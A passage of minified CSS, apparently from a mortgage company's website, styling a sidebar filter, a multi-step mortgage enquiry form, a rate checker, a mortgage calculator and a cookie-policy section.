245px;}@media(max-width:821px){.sidebar-active .block.news-item .image{width:100%;}}.sidebar-filter{background:#fff;margin-bottom:20px;}.sidebar-filter .sidebar-filter-heading{background:#00f295;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;padding:20px;}.sidebar-filter .sidebar-filter-heading .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.sidebar-filter .sidebar-filter-heading{font-size:1.125rem;line-height:1.575rem;}}.sidebar-filter .sidebar-filter-links a{margin:0;padding:8px 0 8px 30px;font-family:"DifferentSans",sans-serif;font-weight:400;color:#1d1d1d;align-items:baseline;display:flex;align-items:center;text-decoration:none;}.sidebar-filter .sidebar-filter-links a::before{width:32px;height:32px;content:"";background-image:url(/dist/images/refresh/icons/anchor-arrow.svg);background-repeat:no-repeat;background-position:0 center;transition:background .15s ease-in-out;overflow:visible;flex:none;}.sidebar-filter .sidebar-filter-links a:hover{background:#f4f4f4;font-family:"DifferentSans",sans-serif;font-weight:600;}.sidebar-filter .sidebar-filter-links a:hover:before{background-image:url(/dist/images/refresh/icons/thick-anchor-arrow.svg);}.sidebar-filter .sidebar-filter-links a:hover::before{color:#ff67ff;}.sidebar-filter.anchor-panel{display:none;}@media(min-width:821px){.sidebar-filter.anchor-panel.active{display:block;}}.sidebar-filter.anchor-panel .sidebar-filter-heading{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;}.sidebar-filter.anchor-panel .sidebar-filter-heading .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.sidebar-filter.anchor-panel .sidebar-filter-heading{font-size:1.25rem;line-height:1.575rem;}}.richtext-content-container .richtext-content-wrapper .sidebar-filter-links a{text-decoration:none;}.related-news-component .related-news-component-inner{background:#fff;}.related-news-component .related-news-component-inner .heading{text-align:center;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin:40px 0;}.related-news-component .related-news-component-inner .heading .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.related-news-component .related-news-component-inner .heading{font-size:1.25rem;line-height:1.575rem;}}.related-news-component .related-news-component-inner .content h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;}.related-news-component .related-news-component-inner .content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.related-news-component .related-news-component-inner .content h2{font-size:1.125rem;line-height:1.575rem;}}.related-news-component .related-news-component-inner .content .tag{font-size:1.125rem;line-height:1.575rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:24px;display:inline-block;}.related-news-component .related-news-component-inner .content .tag a{color:#000!important;}.related-news-component .related-news-component-inner .content p{font-size:1.125rem;line-height:1.575rem;}.mortgage-enquiry-form-container{background-color:#f4f4f4;padding-top:40px;position:relative;overflow:hidden;margin-top:0;padding:24px;margin:0;}@media(max-width:1024px){.mortgage-enquiry-form-container{margin-left:0;margin-right:0;padding-left:28px;padding-right:28px;}}.mortgage-enquiry-form-container form.mortgage-enquiry-form-wrapper{opacity:0;}.mortgage-enquiry-form-container form.mortgage-enquiry-form-wrapper.submitting .final-form-screen{opacity:.25;}.mortgage-enquiry-form-container form.mortgage-enquiry-form-wrapper.ready{opacity:1;}.mortgage-enquiry-form-container form.mortgage-enquiry-form-wrapper .final-form-screen{transition:opacity ease-in-out .1s;opacity:1;}.mortgage-enquiry-form-container form.mortgage-enquiry-form-wrapper .final-form-screen .copy-column p{max-width:590px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .progress-bar-wrap{display:flex;align-items:center;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .progress-bar-wrap .counter{font-size:1.25rem;line-height:1.5rem;margin-bottom:0;margin-right:10px;font-family:"DifferentSans",sans-serif;font-weight:600;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .progress-bar-wrap .progress-bar{width:100%;height:30px;position:relative;background:#fff;padding:10px;box-sizing:border-box;border-radius:12px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .progress-bar-wrap .progress-bar .progress{background-color:#00f295;display:block;height:100%;border-radius:12px;transition:width .2s ease;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .recaptcha-error{display:inline-block;color:#fff!important;padding:5px 8px;width:100%;margin:0 0 20px 0;box-sizing:border-box;background-color:#ff67ff;color:#000!important;font-size:1.125rem;line-height:1.375rem;font-family:"DifferentSans",sans-serif;font-weight:400;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .form-screens{padding:50px 0 0;position:relative;transition:height .3s ease;}@media(max-width:640px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .form-screens{padding:20px 0 0;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen{position:absolute;width:100%;opacity:0;pointer-events:none;transition:opacity .5s ease;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen.invalid .error{opacity:1;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen.active{opacity:1;pointer-events:auto;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption{margin-bottom:50px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2{display:flex;align-items:center;color:#000;font-family:"DifferentSans",sans-serif;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2{font-size:1.875rem;line-height:2.5rem;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2 .roundel{display:flex;align-items:center;justify-content:center;border-radius:50%!important;background-color:#00f295;width:82px;height:82px;min-width:82px;margin-right:20px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2 br{display:none;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer{margin-bottom:25px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer label{display:inline-block;max-width:450px;-moz-appearance:none;-webkit-appearance:none;appearance:none;outline:0;background:#fff;padding:22px;position:relative;border:2px solid #000;font-size:1.125rem;line-height:1.5625rem;color:#767676;box-sizing:border-box;width:100%;margin-bottom:15px;-webkit-tap-highlight-color:transparent;-webkit-border-radius:0;border-radius:8px;font-family:"Roboto",sans-serif;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer label .tick{position:absolute;right:20px;border-radius:16px;background:none;border:2px solid #000;display:inline-block;width:23px;height:23px;opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer label .tick::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);content:"";display:inline-block;height:10px;width:4px;margin:0 0 2px 9px;border-bottom:2px solid #000;border-right:2px solid #000;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer label:hover .tick{opacity:1;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer input[type=radio]{width:1px;position:absolute;visibility:hidden;opacity:0;pointer-events:none;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .answer input[type=radio]:checked+label .tick{opacity:1;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen #LifetimeISAYesNoPanel{margin-top:25px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .selectbox select{background-image:url(/dist/images/refresh/icons/arrow-down.svg)!important;background-repeat:no-repeat;background-position:center right 15px;padding-right:50px;background-size:auto;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen input,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen select{max-width:400px;margin:0;padding:22px;position:relative;border:2px solid #000;font-size:1.125rem;line-height:1.5625rem;color:#767676;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .radioset label{font-size:1.125rem;line-height:1.5625rem;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .radioset span{position:relative;margin-left:-50px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .nav-links{margin-top:100px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .error{color:#000;font-weight:700;opacity:0;position:absolute;}@media(max-width:640px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .error{bottom:118px;right:0;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .selectbox+.error{margin-top:10px;}@media(max-width:640px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption{margin-bottom:25px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2 .roundel{display:none;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2 br{display:block;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .nav-links{margin-top:40px;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .hidden{display:none!important;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen{display:none;max-width:793px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen h1{color:#000;font-family:"DifferentSans",sans-serif;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen h1{font-size:1.875rem;line-height:2.5rem;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form{margin:50px 0;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form input{max-width:400px;padding:20px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .radioset{color:#000;font-size:1.125rem;line-height:1.5625rem;font-weight:400;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .radioset label{color:#000;font-size:1.125rem;line-height:1.5625rem;font-weight:400;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .radioset input{margin:0;padding:0;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .radioset span{margin-left:-26px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .date-container{position:relative;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .date-container svg{position:absolute;left:20px;width:24px;height:24px;background-repeat:no-repeat;background-size:contain;top:20px;z-index:9;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .date-container input{padding-left:55px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .checkbox input[type=checkbox]{pointer-events:all;cursor:pointer;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .checkbox input[type=checkbox]:checked+.checkmark:after{opacity:1;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .checkbox label{font-size:1.125rem;line-height:1.5625rem;font-family:"Roboto",sans-serif;font-weight:400;color:#000;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .checkbox label span{margin:5px 0 0 0;width:100%;display:block;font-size:.875rem;line-height:1.225rem;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .disclaimer{margin:40px 0 80px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .disclaimer img{width:257px;max-width:100%;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .disclaimer p{font-size:1rem;line-height:1.4rem;font-weight:400;color:#000;}@media(max-width:1024px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .disclaimer{margin:24px 0 40px;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section{max-width:692px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section h1{font-size:1.875rem;line-height:2.5rem;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section p{font-size:1.125rem;line-height:1.5625rem;font-weight:400;max-width:590px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section .button{margin-top:70px;padding-right:50px!important;margin-right:0!important;}@media(max-width:821px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section .button{margin-top:30px;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .button.form-next,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .button.form-next-final,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .button.form-next-to-final{padding:16px 20px;margin-right:32px;min-width:200px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .button.form-next-final{min-width:200px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .validation-message{background:transparent;color:#000;padding:5px 0;background-color:transparent;width:100%;display:inline-block;display:block;margin-top:-15px;margin:-15px 0 15px 0;box-sizing:border-box;text-align:left;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .input-wrap{max-width:400px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .input-wrap .validation-message{text-align:right;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper button.form-prev,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .back{appearance:none;-webkit-appearance:none;border:0;background:none;font-family:"DifferentSans",sans-serif;font-weight:600;font-size:1.125rem;line-height:1.1875rem;color:#000;cursor:pointer;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper button.form-prev:hover,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .back:hover{text-decoration:underline;}@media(max-width:640px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper button.form-prev,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .back{display:block;text-align:center;width:100%;box-sizing:border-box;padding:16px 50px;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper.all{border:solid 1px #f00;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper.all .form-screens{height:auto!important;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper.all .form-screens .screen{opacity:.6;position:relative;pointer-events:all;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper.all .form-screens .screen.active{opacity:1;border:solid 1px #008000;}@media(max-width:640px){.mortgage-enquiry-form-container{margin-right:0;margin-left:0;padding-left:28px;padding-right:28px;}}.rate-checker-component .rate-checker-component-inner{width:100%;}.rate-checker-component .rate-checker-component-inner .rate-checker-tabs{display:flex;}.rate-checker-component .rate-checker-component-inner .rate-checker-tabs .tab{padding:15px;display:block;width:50%;text-align:center;background:#f7f7f7;color:#00f295;cursor:pointer;}.rate-checker-component .rate-checker-component-inner .rate-checker-tabs .tab:hover{background-color:#ff67ff;color:#fff;}.rate-checker-component .rate-checker-component-inner .rate-checker-tabs .tab.active{background-color:#ff67ff;color:#fff;}.rate-checker-component .rate-checker-component-inner .rate-checker-section{width:100%;padding:50px 60px;background:#fff;width:100%;box-sizing:border-box;}.rate-checker-component .rate-checker-component-inner .rate-checker-section#closed{display:none;}.rate-checker-component .rate-checker-component-inner .rate-checker-section h2{font-size:3rem;letter-spacing:0;}@media(max-width:1024px){.rate-checker-component .rate-checker-component-inner .rate-checker-section{padding:35px 45px;}}@media(max-width:640px){.rate-checker-component .rate-checker-component-inner .rate-checker-section{padding:30px 25px;}}.calc-component .calc-component-inner .block{background-color:#fff;padding:0;margin-bottom:20px;margin-top:20px;width:100%;}.calc-component .calc-component-inner .intro{margin-bottom:35px;max-width:760px;}.calc-component .calc-component-inner .intro h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:32px;}@media(max-width:1024px){.calc-component .calc-component-inner .intro h1{font-size:1.875rem;line-height:2.25rem;}}.calc-component .calc-component-inner .intro h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:16px;}@media(max-width:1024px){.calc-component .calc-component-inner .intro h2{font-size:1.125rem;line-height:1.4rem;}}.calc-component .calc-component-inner .intro p{font-size:1.125rem;line-height:1.575rem;}.calc-component .calc-component-inner .intro p:last-of-type{margin-bottom:32px;}.calc-component .calc-component-inner .form-wrap{display:grid;grid-template-columns:1fr 1fr;column-gap:20px;row-gap:20px;grid-column-gap:20px;grid-row-gap:20px;align-items:flex-start;}.calc-component .calc-component-inner .dual-input-wrap{display:flex;align-items:flex-start;}.calc-component .calc-component-inner .dual-input-wrap .input-wrap{flex-grow:1;width:50%;}.calc-component .calc-component-inner .dual-input-wrap .copy{margin:15px 10px;}.calc-component .calc-component-inner .input-wrap{position:relative;}.calc-component .calc-component-inner .input-wrap span.label{margin-bottom:15px;display:inline-block;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;}@media(max-width:1024px){.calc-component .calc-component-inner .input-wrap span.label{font-size:1.125rem;line-height:1.4rem;}}.calc-component .calc-component-inner .input-wrap input,.calc-component .calc-component-inner .input-wrap select,.calc-component .calc-component-inner .input-wrap .checkbox-wrap{margin:0;}.calc-component .calc-component-inner .input-wrap select,.calc-component .calc-component-inner .input-wrap input{padding:12px 20px;}.calc-component .calc-component-inner .input-wrap select[type=range],.calc-component .calc-component-inner .input-wrap input[type=range]{padding:0;}.calc-component .calc-component-inner .input-wrap select{background-size:16px;}.calc-component .calc-component-inner .input-wrap select,.calc-component .calc-component-inner .input-wrap input[type=text],.calc-component .calc-component-inner .input-wrap input[type=number]{font-size:1rem;line-height:1.4rem;}.calc-component .calc-component-inner .input-wrap span.placeholder{position:absolute;top:50%;transform:translateY(-50%);z-index:1;left:20px;line-height:1;}.calc-component .calc-component-inner .input-wrap .single-placeholder{position:relative;}.calc-component .calc-component-inner .input-wrap .double-placeholder{position:relative;}.calc-component .calc-component-inner .input-wrap .double-placeholder input{padding-left:55px;padding-right:calc(100% - 94px);text-align:center;}.calc-component .calc-component-inner .input-wrap .double-placeholder .placeholder.after{left:140px;}.calc-component .calc-component-inner .input-wrap .double-placeholder .placeholder.end{left:auto;right:20px;}.calc-component .calc-component-inner .input-wrap .double-placeholder.double-placeholder-large input{padding-left:175px;padding-right:calc(100% - 235px);}.calc-component .calc-component-inner .input-wrap .double-placeholder.double-placeholder-large .placeholder.after{left:235px;}.calc-component .calc-component-inner .input-wrap.checkbox-field{display:flex;flex-wrap:wrap;}.calc-component .calc-component-inner .input-wrap.checkbox-field span.label{width:100%;margin-bottom:0;}.calc-component .calc-component-inner .input-wrap.checkbox-field .checkbox-wrap{width:50%;box-sizing:border-box;padding-right:15px;}.calc-component .calc-component-inner .input-wrap.aside-label{display:flex;align-content:center;min-height:50px;}.calc-component .calc-component-inner .input-wrap.aside-label span.label{font-size:10px;font-family:"Roboto",sans-serif;width:100%;max-width:204px;font-weight:400;margin-bottom:0;font-size:1.125rem;line-height:1.575rem;}.calc-component .calc-component-inner .input-wrap.aside-label .checkbox-wrap{width:auto;font-weight:400;}.calc-component .calc-component-inner .input-wrap.aside-label .checkbox-wrap span.checkmark+span{margin-right:20px;font-size:1.125rem;}.calc-component .calc-component-inner .input-wrap .slider-input-wrap input:first-child{margin-bottom:15px;}.calc-component .calc-component-inner .button{min-width:180px;margin-top:20px;}.calc-component .calc-component-inner .block.calc-results-block{padding:0;display:flex;gap:20px;}.calc-component .calc-component-inner .block.calc-results-block .col{background:#fff;color:#000;text-align:center;width:50%;border:solid 2px #000;border-radius:12px;overflow:hidden;}.calc-component .calc-component-inner .block.calc-results-block .col>span{width:100%;display:block;}.calc-component .calc-component-inner .block.calc-results-block .col>span:nth-of-type(1){padding:24px 0;display:inline-block;background:#00f295;font-size:1.125rem;line-height:1.575rem;}.calc-component .calc-component-inner .block.calc-results-block .col .result+span{background:#f4f4f4;margin-top:-16px;padding:0 0 24px 0;}.calc-component .calc-component-inner .block.calc-results-block .col .result{border-top:solid 2px #000;font-size:5.2rem;line-height:1;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;padding:24px;font-weight:600;background:#f4f4f4;}.calc-component .calc-component-inner .block.results-arrow{position:relative;margin-bottom:32px;}@media(max-width:1024px){.calc-component .calc-component-inner .form-wrap{display:block;}.calc-component .calc-component-inner .input-wrap{margin-bottom:15px;}.calc-component .calc-component-inner .input-wrap.checkbox-field{display:block;}.calc-component .calc-component-inner .input-wrap.checkbox-field .checkbox-wrap{width:100%;margin-top:10px;}.calc-component .calc-component-inner .input-wrap:last-child{margin-bottom:0;}.calc-component .calc-component-inner .dual-input-wrap .input-wrap{margin-bottom:0;}}@media(max-width:821px){.calc-component .calc-component-inner .block.calc-results-block{flex-wrap:wrap;}.calc-component .calc-component-inner .block.calc-results-block .col{width:100%;}.calc-component .calc-component-inner .block.calc-results-block .col>span:nth-of-type(1){padding:12px 0;}.calc-component .calc-component-inner .block.calc-results-block .col .result{padding:12px;}.calc-component .calc-component-inner .block.calc-results-block .col .result+span{margin-top:-10px;padding:0 0 12px 0;}}.calc-component.mortgage-calc-component .calc-component-inner .intro{max-width:792px;}.calc-component.mortgage-calc-component .calc-component-inner .intro h1{text-wrap:balance;}.calc-component .caveat{width:100%;}.sidebar-facebook-panel{padding:40px 24px;background-color:#f4f4f4;color:#fff;text-align:left;}.sidebar-facebook-panel .button{margin:0 0 20px 0!important;padding-right:60px;}.sidebar-facebook-panel .button:last-of-type{margin-bottom:0!important;}.sidebar-facebook-panel .content{margin-bottom:28px;}.sidebar-facebook-panel .content .title{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;color:#000;text-wrap:balance;}.sidebar-facebook-panel .content .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.sidebar-facebook-panel .content .title{font-size:1.25rem;line-height:1.575rem;}}.sidebar-facebook-panel .content p{color:#000;font-size:1.125rem;line-height:1.5rem;}.sidebar-facebook-panel .content a{color:#fff;text-align:center;}@media(max-width:1024px){.sidebar-facebook-panel .button{margin-right:20px!important;}}.sidebar-trustpilot-score{padding:25px;border:solid 1.5px #f4f4f4;padding:20px 0;width:100%;border-radius:8px;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy{margin:20px 0 0 0;padding:0;width:100%;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title{text-transform:none;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title{font-size:1.875rem;line-height:2.5rem;}}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group{margin-bottom:.6em;letter-spacing:-.5px;font-size:1.125rem;line-height:1.4rem;margin-bottom:20px;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group{margin-bottom:.6em;letter-spacing:-.5px;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc{font-size:1.125rem!important;line-height:1.4rem!important;margin-bottom:20px;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{border-radius:8px;margin-top:40px;border:solid 1px #000;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th{padding:12px;background:#00f295;color:#000;font-size:1.125rem;line-height:1.40625rem;border-right:solid 1px #000;border-bottom:solid 1px #000;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th:last-of-type{border-right:0;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr td{padding:12px;font-size:1.125rem;line-height:1.40625rem;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy section:last-of-type{margin-bottom:20px;}@media(max-width:821px){#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-host-td{background:#00f295;color:#000;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-host-td a{background:none;color:#000;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{padding:9px;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr{margin:0;}}#ot-sdk-btn-floating{display:none!important;}.next-steps-component{background-color:#00f295;}.next-steps-component .next-steps-component-inner{text-align:center;padding:25px 0;}.next-steps-component .next-steps-component-inner h2{color:#000;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.next-steps-component .next-steps-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.next-steps-component .next-steps-component-inner h2{font-size:1.875rem;line-height:2.5rem;}}.next-steps-component .next-steps-component-inner .steps-wrapper{display:flex;justify-content:space-between;}.next-steps-component .next-steps-component-inner .steps-wrapper .step{width:26.6%;margin:0 30px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step .title{margin:10px 0;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;font-family:"DifferentSans",sans-serif;font-weight:600;}.next-steps-component .next-steps-component-inner .steps-wrapper .step .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.next-steps-component .next-steps-component-inner .steps-wrapper .step .title{font-size:1.125rem;line-height:1.575rem;}}.next-steps-component .next-steps-component-inner .steps-wrapper .step p{font-family:"Roboto",sans-serif;font-size:1.125rem;line-height:1.375rem;}.next-steps-component .next-steps-component-inner .steps-wrapper .step img{max-width:128px;width:68px;height:60px;padding:20px 16px;background-color:#fff;border-radius:50%;margin-bottom:20px;}.next-steps-component .next-steps-component-inner .steps-wrapper .arrow{margin-top:120px;width:38px;height:38px;background-image:url(/dist/images/refresh/icons/arrow-medium-right-black.svg);background-repeat:space;}@media(max-width:1280px){.next-steps-component .next-steps-component-inner{padding:25px 10px 40px;}}@media(max-width:821px){.next-steps-component .next-steps-component-inner{padding:20px 28px;text-align:left;}.next-steps-component .next-steps-component-inner h2{font-size:2.6rem;}.next-steps-component .next-steps-component-inner .steps-wrapper{display:block;}.next-steps-component .next-steps-component-inner .steps-wrapper .step{margin:0;width:100%;display:flex;align-items:center;margin-bottom:15px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step .title{margin:0;}.next-steps-component .next-steps-component-inner .steps-wrapper .step .icon{line-height:0;margin-right:10px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step img{width:64px;height:56px;}.next-steps-component .next-steps-component-inner 